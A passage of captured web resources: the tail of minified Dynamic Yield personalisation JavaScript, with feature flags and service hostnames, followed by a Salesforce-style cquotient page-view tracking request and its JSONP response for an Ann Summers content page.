P_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=ab9XoMStwKLmkb8f9gJGmtiMYL&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fcontent-hub%2Fbetter-sex%2Fsex-in-the-bath.html&ls=true&_=1768412897603&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab9XoMStwKLmkb8f9gJGmtiMYL%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fcontent-hub%2Fbetter-sex%2Fsex-in-the-bath.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768412897603%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab9XoMStwKLmkb8f9gJGmtiMYL","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);